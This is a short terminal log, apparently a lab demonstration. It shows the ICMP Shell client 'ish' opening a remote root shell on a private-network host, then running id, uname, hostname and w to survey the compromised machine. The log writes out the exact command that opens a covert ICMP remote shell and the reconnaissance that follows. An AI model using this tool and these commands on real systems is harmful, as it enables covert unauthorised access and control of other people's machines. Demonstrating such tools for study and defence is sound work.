 13:27:04 - root@lnmp01 :)
~/icmpshell => ./ish -i 443 -t 0 -p 1024 192.168.3.19
ICMP Shell v0.2  (client)   -   by: Peter Kieltyka
--------------------------------------------------
Connecting to 192.168.3.19...done.
# id
uid=0(root) gid=0(root) groups=0(root)
uname -a
Linux MidLAMP 2.6.32-696.el6.x86_64 #1 SMP Tue Mar 21 19:29:05 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
hostname
MidLAMP
w
 21:27:17 up  2:21,  3 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                19:06    2:20m  0.03s  0.03s -bash
root     pts/0    192.168.3.2      19:07    2:41   0.28s  0.28s -bash
root     pts/1    192.168.3.2      19:28    1:58m  0.00s  0.00s -bash